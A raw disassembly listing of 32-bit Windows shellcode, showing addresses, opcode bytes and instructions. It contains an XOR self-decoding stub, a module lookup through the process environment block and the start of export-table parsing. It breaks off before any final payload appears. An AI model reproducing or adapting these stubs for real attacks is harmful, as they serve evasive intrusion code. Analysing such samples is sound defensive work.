 01680000 BE 9C DF 8E 2E mov esi,2E8EDF9C
01680005 DA C0 fcmovb st(0),st(0
01680007 D9 74 24 F4 fnstenv m28 ptr ss:[esp-C]
0168000B 5B pop ebx
0168000C 31 C9 xor ecx,ecx
0168000E B1 57 mov cl,57
01680010 31 73 15 xor dword ptr ds:[ebx+15],esi
01680013 83 C3 04 add ebx,4
01680016 03 73 11 add esi,dword ptr ds:[ebx+11]
01680019 E2 F5 loop 1680010
0168001B D9 EB fldpi
0168001D 9B wait
0168001E D9 74 24 F4 fnstenv m28 ptr ss:[esp-C]
01680022 31 D2 xor edx,edx
01680024 B2 77 mov dl,77
01680026 31 C9 xor ecx,ecx
01680028 64 8B 71 30 mov esi,dword ptr fs:[ecx+30]
0168002C 8B 76 0C mov esi,dword ptr ds:[esi+C]
0168002F 8B 76 1C mov esi,dword ptr ds:[esi+1C]
01680032 8B 46 08 mov eax,dword ptr ds:[esi+8]
01680035 8B 7E 20 mov edi,dword ptr ds:[esi+20]
01680038 8B 36 mov esi,dword ptr ds:[esi]
0168003A 38 4F 18 cmp byte ptr ds:[edi+18],cl
0168003D 75 F3 jne 1680032
0168003F 59 pop ecx
01680040 01 D1 add ecx,edx
01680042 FF E1 jmp ecx
01680044 60 pushad
01680045 8B 6C 24 24 mov ebp,dword ptr ss:[esp+24]
01680049 8B 45 3C mov eax,dword ptr ss:[ebp+3C]
0168004C 8B 54 28 78 mov edx,dword ptr ds:[eax+ebp+78]
01680050 01 EA add edx,ebp
01680052 8B 4A 18 mov ecx,dword ptr ds:[edx+18]
01680055 8B 5A 20 mov ebx,dword ptr ds:[edx+20]
01680058 01 EB add ebx,ebp
0168005A E3 34 jecxz 1680090
0168005C 49 dec ecx
0168005D 8B 34 8B mov esi,dword ptr ds:[ebx+ecx*4]
01680060 01 EE add esi,ebp
01680062 31 FF xor edi,edi
01680064 31 C0 xor eax,eax